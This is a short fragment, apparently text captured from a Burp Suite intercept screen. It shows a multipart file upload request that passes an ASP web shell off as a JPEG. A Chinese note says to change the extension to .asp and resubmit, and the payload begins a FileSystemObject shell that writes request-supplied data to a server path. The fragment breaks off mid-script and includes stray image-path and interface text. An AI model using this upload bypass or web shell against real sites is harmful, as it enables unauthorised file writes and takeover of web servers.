 Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-Length: 1401
-----------------------------213391431019955
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------213391431019955
Content-Disposition: form-data; name="upfile"; filename="1ksmall2.jpg"
Content-Type: image/jpeg
更改为.asp再提交
<% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO = Server.CreateObject("Scripting.FileSystemObject")
<% if Trim(request("syfdpath"))<>"" then %>
<% fdata = request("cyfddata") %>